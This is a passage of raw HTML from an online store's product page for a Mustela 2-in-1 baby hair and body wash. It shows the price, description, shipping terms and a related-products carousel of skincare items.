wd-custom-style wd-icon-1"><div class="wd-btn-arrow wd-prev wd-disabled"><div class="wd-arrow-inner"></div></div><div class="wd-btn-arrow wd-next"><div class="wd-arrow-inner"></div></div></div><div class="product-additional-galleries"><div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div></div></div></div><div class="wd-carousel-container wd-gallery-thumb"><div class="wd-carousel-inner"><div class="wd-carousel wd-grid" style="--wd-col-lg:3;--wd-col-md:4;--wd-col-sm:3;"><div class="wd-carousel-wrap"></div></div><div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1"><div class="wd-btn-arrow wd-prev wd-disabled"><div class="wd-arrow-inner"></div></div><div class="wd-btn-arrow wd-next"><div class="wd-arrow-inner"></div></div></div></div></div></div></div><div class="summary entry-summary text-left wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;"><div class="summary-inner wd-set-mb reset-last-child"><div class="single-breadcrumbs-wrapper wd-grid-f"><nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://alaineoutlet.com">
Home				</a>
<span class="wd-delimiter"></span>				<a href="https://alaineoutlet.com/product-category/beauty/">
Beauty				</a>
<span class="wd-delimiter"></span>				<a href="https://alaineoutlet.com/product-category/beauty/cleansers/" class="wd-last-link">
Cleansers				</a>
<span class="wd-delimiter"></span>				<span class="wd-last">
Mustela 2 In 1 Hair &#038; Body Wash 200 ml				</span></nav><div class="wd-products-nav"><div class="wd-event-hover">
<a class="wd-product-nav-btn wd-btn-prev" href="https://alaineoutlet.com/product/louis-widmer-deo-spray-non-perfumed-75-ml/" aria-label="Previous product"></a><div class="wd-dropdown">
<a href="https://alaineoutlet.com/product/louis-widmer-deo-spray-non-perfumed-75-ml/" class="wd-product-nav-thumb">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/02/Louis-Widmer-Deo-Spray-Non-Perfumed-75ml-1.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail" alt="Louis Widmer Deo Spray Non Perfumed 75 ml" decoding="async" data-srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/02/Louis-Widmer-Deo-Spray-Non-Perfumed-75ml-1.jpg?w=700&amp;ssl=1 700w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/02/Louis-Widmer-Deo-Spray-Non-Perfumed-75ml-1.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/02/Louis-Widmer-Deo-Spray-Non-Perfumed-75ml-1.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/02/Louis-Widmer-Deo-Spray-Non-Perfumed-75ml-1.jpg?resize=430%2C430&amp;ssl=1 430w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img width="150" height="150" src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/02/Louis-Widmer-Deo-Spray-Non-Perfumed-75ml-1.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail" alt="Louis Widmer Deo Spray Non Perfumed 75 ml" decoding="async" srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/02/Louis-Widmer-Deo-Spray-Non-Perfumed-75ml-1.jpg?w=700&amp;ssl=1 700w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/02/Louis-Widmer-Deo-Spray-Non-Perfumed-75ml-1.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/02/Louis-Widmer-Deo-Spray-Non-Perfumed-75ml-1.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/02/Louis-Widmer-Deo-Spray-Non-Perfumed-75ml-1.jpg?resize=430%2C430&amp;ssl=1 430w" sizes="(max-width: 150px) 100vw, 150px" /></noscript>				</a><div class="wd-product-nav-desc">
<a href="https://alaineoutlet.com/product/louis-widmer-deo-spray-non-perfumed-75-ml/" class="wd-entities-title">
Louis Widmer Deo Spray Non Perfumed 75 ml					</a><span class="price">
<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>&nbsp;79.80</bdi></span>					</span></div></div></div>
<a href="https://alaineoutlet.com/shop/" class="wd-product-nav-btn wd-btn-back wd-tooltip">
<span>
Back to products		</span>
</a><div class="wd-event-hover">
<a class="wd-product-nav-btn wd-btn-next" href="https://alaineoutlet.com/product/novaclear-collagen-facial-foam-100-ml/" aria-label="Next product"></a><div class="wd-dropdown">
<a href="https://alaineoutlet.com/product/novaclear-collagen-facial-foam-100-ml/" class="wd-product-nav-thumb">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/02/Novaclear-Collagen-Facial-Foam-1.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail" alt="Novaclear Collagen Facial Foam 100 ml" decoding="async" data-srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/02/Novaclear-Collagen-Facial-Foam-1.jpg?w=700&amp;ssl=1 700w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/02/Novaclear-Collagen-Facial-Foam-1.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/02/Novaclear-Collagen-Facial-Foam-1.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/02/Novaclear-Collagen-Facial-Foam-1.jpg?resize=430%2C430&amp;ssl=1 430w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img width="150" height="150" src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/02/Novaclear-Collagen-Facial-Foam-1.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail" alt="Novaclear Collagen Facial Foam 100 ml" decoding="async" srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/02/Novaclear-Collagen-Facial-Foam-1.jpg?w=700&amp;ssl=1 700w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/02/Novaclear-Collagen-Facial-Foam-1.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/02/Novaclear-Collagen-Facial-Foam-1.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/02/Novaclear-Collagen-Facial-Foam-1.jpg?resize=430%2C430&amp;ssl=1 430w" sizes="(max-width: 150px) 100vw, 150px" /></noscript>				</a><div class="wd-product-nav-desc">
<a href="https://alaineoutlet.com/product/novaclear-collagen-facial-foam-100-ml/" class="wd-entities-title">
Novaclear Collagen Facial Foam 100 ml					</a><span class="price">
<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>&nbsp;131.25</bdi></span></del> <span class="screen-reader-text">Original price was: AED&nbsp;131.25.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>&nbsp;57.00</bdi></span></ins><span class="screen-reader-text">Current price is: AED&nbsp;57.00.</span>					</span></div></div></div></div></div><div class="wd-product-brands">			<a href="https://alaineoutlet.com/shop/?filter_brand=mustela">
Mustela			</a></div><h1 class="product_title entry-title wd-entities-title">
Mustela 2 In 1 Hair &#038; Body Wash 200 ml</h1><p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>&nbsp;44.10</bdi></span></del> <span class="screen-reader-text">Original price was: AED&nbsp;44.10.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>&nbsp;0.00</bdi></span></ins><span class="screen-reader-text">Current price is: AED&nbsp;0.00.</span></p><div class="woocommerce-product-details__short-description"><p>Bathtime tear-free formula for baby skin &#038; hair<br />
Both a baby wash and shampoo<br />
Gentle for use on children, babies and newborns<br />
95% plant-based ingredients<br />
Paraben, Phthalate, and Phenoxyethanol free<br />
Dermatologist and Pediatrician tested</p></div><table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details"><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight"><th class="woocommerce-product-attributes-item__label" scope="row">
<span class="wd-attr-name">
<span class="wd-attr-name-label">
Weight					</span>
</span></th><td class="woocommerce-product-attributes-item__value">
0.3 kg</td></tr><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions"><th class="woocommerce-product-attributes-item__label" scope="row">
<span class="wd-attr-name">
<span class="wd-attr-name-label">
Dimensions					</span>
</span></th><td class="woocommerce-product-attributes-item__value">
3 &times; 4 &times; 13 cm</td></tr><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_brand"><th class="woocommerce-product-attributes-item__label" scope="row">
<span class="wd-attr-name">
<span class="wd-attr-name-label">
Brand					</span>
</span></th><td class="woocommerce-product-attributes-item__value">
<span class="wd-attr-term"><p>Mustela</p></span></td></tr><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_size"><th class="woocommerce-product-attributes-item__label" scope="row">
<span class="wd-attr-name">
<span class="wd-attr-name-label">
Size					</span>
</span></th><td class="woocommerce-product-attributes-item__value">
<span class="wd-attr-term"><p>200 ml</p></span></td></tr></table><div class="wd-shipping-progress-bar wd-style-bordered"><div class="wd-progress-bar wd-free-progress-bar wd-progress-hide"><div class="progress-msg">
Add <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>&nbsp;50.00</bdi></span> to cart and get free shipping!</div><div class="progress-area"><div class="progress-bar" style="width: 0%"></div></div></div></div><p class="stock out-of-stock wd-style-default">Out of stock</p><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
<a href="https://alaineoutlet.com/compare/" data-id="16215" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
<a class="" href="https://alaineoutlet.com/wishlist/" data-key="39605f354a" data-product-id="16215" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div><div class="product_meta">
<span class="sku_wrapper">
<span class="meta-label">
SKU:			</span>
<span class="sku">
AIN3504105036058			</span>
</span>
<span class="posted_in"><span class="meta-label">Categories:</span> <a href="https://alaineoutlet.com/product-category/beauty/" rel="tag">Beauty</a><span class="meta-sep">,</span> <a href="https://alaineoutlet.com/product-category/beauty/cleansers/" rel="tag">Cleansers</a></span>
<span class="tagged_as"><span class="meta-label">Tag:</span> <a href="https://alaineoutlet.com/product-tag/cleansers/" rel="tag">Cleansers</a></span></div><div
class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle product-share wd-layout-inline text-left">
<span class="wd-label share-title">Share:</span>
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://alaineoutlet.com/product/mustela-2-in-1-hair-body-wash-200-ml/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Falaineoutlet.com%2Fproduct%2Fmustela-2-in-1-hair-body-wash-200-ml%2F" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a><a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Falaineoutlet.com%2Fproduct%2Fmustela-2-in-1-hair-body-wash-200-ml%2F" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a></div></div></div></div></div></div></div><div class="product-tabs-wrapper"><div class="container product-tabs-inner"><div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs"><div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center"><ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist"><li class="description_tab active" id="tab-title-description" role="presentation">
<a class="wd-nav-link" href="#tab-description" aria-controls="tab-description" role="tab">
<span class="nav-link-text wd-tabs-title">
Description									</span>
</a></li><li class="reviews_tab" id="tab-title-reviews" role="presentation">
<a class="wd-nav-link" href="#tab-reviews" aria-controls="tab-reviews" role="tab">
<span class="nav-link-text wd-tabs-title">
Reviews (0)									</span>
</a></li><li class="wd_additional_tab_tab" id="tab-title-wd_additional_tab" role="presentation">
<a class="wd-nav-link" href="#tab-wd_additional_tab" aria-controls="tab-wd_additional_tab" role="tab">
<span class="nav-link-text wd-tabs-title">
Shipping &amp; Delivery									</span>
</a></li></ul></div><div class="wd-accordion-item"><div id="tab-item-title-description" class="wd-accordion-title tab-title-description wd-role-btn wd-active" data-accordion-index="description" tabindex="0"><div class="wd-accordion-title-text">
<span>
Description							</span></div><span class="wd-accordion-opener"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description"><div class="wc-tab-inner wd-entry-content"><p>Mustela Baby 2-in-1 Cleansing Gel For Hair &#038; Body cleans while protecting your baby&#8217;s delicate skin and hair. This plant-based, biodegradable formula leaves skin feeling soft and smooth without any residue or dryness. Mustela 2in1 Cleansing Gel is composed of 95% plant-based ingredients and formulated with Avocado Perseose</p></div></div></div><div class="wd-accordion-item"><div id="tab-item-title-reviews" class="wd-accordion-title tab-title-reviews wd-role-btn" data-accordion-index="reviews" tabindex="0"><div class="wd-accordion-title-text">
<span>
Reviews (0)							</span></div><span class="wd-accordion-opener"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column wd-form-pos-after" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews"><div class="wc-tab-inner wd-entry-content"><div id="reviews" class="woocommerce-Reviews" data-product-id="16215"><div id="comments"><div class="wd-reviews-heading"><div class="wd-reviews-tools"><h2 class="woocommerce-Reviews-title">
Reviews</h2></div></div><div class="wd-reviews-content"><p class="woocommerce-noreviews">There are no reviews yet.</p></div><div class="wd-loader-overlay wd-fill"></div></div><p class="woocommerce-verification-required">Only logged in customers who have purchased this product may leave a review.</p></div></div></div></div><div class="wd-accordion-item"><div id="tab-item-title-wd_additional_tab" class="wd-accordion-title tab-title-wd_additional_tab wd-role-btn" data-accordion-index="wd_additional_tab" tabindex="0"><div class="wd-accordion-title-text">
<span>
Shipping &amp; Delivery							</span></div><span class="wd-accordion-opener"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel wc-tab" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab"><div class="wc-tab-inner wd-entry-content"><link data-optimized="1" rel="stylesheet" id="elementor-post-726-css" href="https://alaineoutlet.com/wp-content/litespeed/css/9d8155674312a409f7816e6fe85de3e4.css?ver=186de" type="text/css" media="all"><div data-elementor-type="wp-post" data-elementor-id="726" class="elementor elementor-726"><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-7fa0583 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7fa0583" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2e923df7" data-id="2e923df7" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-66f8a204 wd-width-100 elementor-widget elementor-widget-wd_images_gallery" data-id="66f8a204" data-element_type="widget" data-widget_type="wd_images_gallery.default"><div class="elementor-widget-container"><div class="wd-images-gallery" style="--wd-align-items:center; --wd-justify-content:center;"><div class="wd-grid-g" style="--wd-col-lg:2;--wd-col-md:2;--wd-col-sm:1;--wd-gap-lg:10px;" ><div class="wd-gallery-item wd-col">
<img data-lazyloaded="1" src="[data-uri]" width="350" height="450" data-src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2021/08/wd-ship-1.jpg?fit=350%2C450&amp;ssl=1" class="attachment-350x450 size-350x450" alt="wd-ship-1" decoding="async" /><noscript><img width="350" height="450" src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2021/08/wd-ship-1.jpg?fit=350%2C450&amp;ssl=1" class="attachment-350x450 size-350x450" alt="wd-ship-1" decoding="async" /></noscript></div><div class="wd-gallery-item wd-col">
<img data-lazyloaded="1" src="[data-uri]" width="350" height="450" data-src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2021/08/wd-ship-2.jpg?fit=350%2C450&amp;ssl=1" class="attachment-350x450 size-350x450" alt="wd-ship-2" decoding="async" /><noscript><img width="350" height="450" src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2021/08/wd-ship-2.jpg?fit=350%2C450&amp;ssl=1" class="attachment-350x450 size-350x450" alt="wd-ship-2" decoding="async" /></noscript></div></div></div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-78fd86a6" data-id="78fd86a6" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-74ec8c4 elementor-widget elementor-widget-wd_text_block" data-id="74ec8c4" data-element_type="widget" data-widget_type="wd_text_block.default"><div class="elementor-widget-container"><div class="wd-text-block reset-last-child text-left"><h3>Shipping &amp; Delivery</h3><p>When an order is placed, it will be shipped to the address provided at the time of purchase. All orders within the UAE will deliver within 2 to 3 days. It also depends on the item availability and the mentioned location for delivery.</p><p>Delivery charges (valid for one order delivered to one address only) will be calculated automatically at checkout based on weight and destination. </p><p>We will attempt to deliver your items on the date you specify. Our delivery partner will contact you on the day of delivery to ensure someone is available to receive your package. If our delivery partner is unable to deliver for any reason, our partner will contact you by telephone the following business day to arrange an alternative delivery date. </p></div></div></div></div></div></div></section></div></div></div></div></div></div></div><div class="container related-and-upsells"><div id="carousel-824" class="wd-carousel-container  related-products with-title wd-products-element wd-products products wd-quantity-enabled"><h2 class="wd-el-title title slider-title element-title"><span>Related products</span></h2><div class="wd-carousel-inner"><div class=" wd-carousel wd-grid" data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;"><div class="wd-carousel-wrap"><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product product-no-swatches type-product post-15264 status-publish last instock product_cat-beauty product_cat-sunscreen product_tag-lierac-sunissime-protective-sun-fluid has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="1" data-id="15264"><div class="product-wrapper"><div class="content-product-imagin"></div><div class="product-element-top wd-quick-shop">
<a href="https://alaineoutlet.com/product/lierac-sunissime-protective-sun-fluid-spf-50-40-ml/" class="product-image-link" tabindex="-1" aria-label="Lierac Sunissime Protective Sun Fluid Spf 50+ 40 ml"><div class="product-labels labels-rectangular"><span class="onsale product-label">-47%</span></div><img data-lazyloaded="1" src="[data-uri]" width="430" height="430" data-src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/Lierac_Sunissime-1.jpg?fit=430%2C430&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/Lierac_Sunissime-1.jpg?w=700&amp;ssl=1 700w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/Lierac_Sunissime-1.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/Lierac_Sunissime-1.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/Lierac_Sunissime-1.jpg?resize=430%2C430&amp;ssl=1 430w" data-sizes="(max-width: 430px) 100vw, 430px" /><noscript><img width="430" height="430" src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/Lierac_Sunissime-1.jpg?fit=430%2C430&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/Lierac_Sunissime-1.jpg?w=700&amp;ssl=1 700w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/Lierac_Sunissime-1.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/Lierac_Sunissime-1.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/Lierac_Sunissime-1.jpg?resize=430%2C430&amp;ssl=1 430w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a><div class="wrapp-swatches"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://alaineoutlet.com/compare/" data-id="15264" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div></div></div><div class="product-element-bottom product-information"><h3 class="wd-entities-title"><a href="https://alaineoutlet.com/product/lierac-sunissime-protective-sun-fluid-spf-50-40-ml/">Lierac Sunissime Protective Sun Fluid Spf 50+ 40 ml</a></h3><div class="wd-product-cats">
<a href="https://alaineoutlet.com/product-category/beauty/" rel="tag">Beauty</a>, <a href="https://alaineoutlet.com/product-category/beauty/sunscreen/" rel="tag">Sunscreen</a></div><div class="product-rating-price"><div class="wrapp-product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>&nbsp;199.00</bdi></span></del> <span class="screen-reader-text">Original price was: AED&nbsp;199.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>&nbsp;105.00</bdi></span></ins><span class="screen-reader-text">Current price is: AED&nbsp;105.00.</span></span></div></div><div class="fade-in-block wd-scroll"><div class="hover-content wd-more-desc"><div class="hover-content-inner wd-more-desc-inner">
Energizing Protective Facial Fluid SPF50
shields the face with Ultra-Wide Spectrum Sun Protection ,
intensive anti-wrinkle and anti-slackening benefits
extra-fine texture melts seamlessly into skin
The skin is energized and protected</div>
<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"></a></div><div class=" wd-buttons wd-pos-r-t"><div class="wrap-wishlist-button"><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://alaineoutlet.com/wishlist/" data-key="39605f354a" data-product-id="15264" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div></div><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
<a href="/product/mustela-2-in-1-hair-body-wash-200-ml/?add-to-cart=15264" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_15264" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="15264" data-product_sku="ASKU1441" aria-label="Add to cart: &ldquo;Lierac Sunissime Protective Sun Fluid Spf 50+ 40 ml&rdquo;" rel="nofollow" data-success_message="&ldquo;Lierac Sunissime Protective Sun Fluid Spf 50+ 40 ml&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_15264" class="screen-reader-text">
</span></div><div class="wrap-quickview-button"><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://alaineoutlet.com/product/lierac-sunissime-protective-sun-fluid-spf-50-40-ml/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="15264"
>Quick view</a></div></div></div></div></div></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product product-no-swatches type-product post-14204 status-publish first instock product_cat-beauty product_cat-moisturiser product_tag-beauty product_tag-ego product_tag-moisturiser has-post-thumbnail sale featured shipping-taxable purchasable product-type-simple" data-loop="2" data-id="14204"><div class="product-wrapper"><div class="content-product-imagin"></div><div class="product-element-top wd-quick-shop">
<a href="https://alaineoutlet.com/product/qv-moisturising-cream-face-and-body-100-gm/" class="product-image-link" tabindex="-1" aria-label="Qv Moisturising Cream Face and Body 100 gm"><div class="product-labels labels-rectangular"><span class="onsale product-label">-43%</span><span class="featured product-label">Hot</span></div><img data-lazyloaded="1" src="[data-uri]" width="430" height="430" data-src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/1-5.jpg?fit=430%2C430&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Qv Moisturising Cream" decoding="async" data-srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/1-5.jpg?w=700&amp;ssl=1 700w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/1-5.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/1-5.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/1-5.jpg?resize=430%2C430&amp;ssl=1 430w" data-sizes="(max-width: 430px) 100vw, 430px" /><noscript><img width="430" height="430" src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/1-5.jpg?fit=430%2C430&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Qv Moisturising Cream" decoding="async" srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/1-5.jpg?w=700&amp;ssl=1 700w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/1-5.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/1-5.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/1-5.jpg?resize=430%2C430&amp;ssl=1 430w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a><div class="hover-img">
<img data-lazyloaded="1" src="[data-uri]" width="430" height="430" data-src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/2-4.jpg?fit=430%2C430&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/2-4.jpg?w=700&amp;ssl=1 700w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/2-4.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/2-4.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/2-4.jpg?resize=430%2C430&amp;ssl=1 430w" data-sizes="(max-width: 430px) 100vw, 430px" /><noscript><img width="430" height="430" src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/2-4.jpg?fit=430%2C430&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/2-4.jpg?w=700&amp;ssl=1 700w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/2-4.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/2-4.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/2-4.jpg?resize=430%2C430&amp;ssl=1 430w" sizes="(max-width: 430px) 100vw, 430px" /></noscript></div><div class="wrapp-swatches"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://alaineoutlet.com/compare/" data-id="14204" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div></div></div><div class="product-element-bottom product-information"><h3 class="wd-entities-title"><a href="https://alaineoutlet.com/product/qv-moisturising-cream-face-and-body-100-gm/">Qv Moisturising Cream Face and Body 100 gm</a></h3><div class="wd-product-cats">
<a href="https://alaineoutlet.com/product-category/beauty/" rel="tag">Beauty</a>, <a href="https://alaineoutlet.com/product-category/beauty/moisturiser/" rel="tag">Moisturiser</a></div><div class="product-rating-price"><div class="wrapp-product-price">
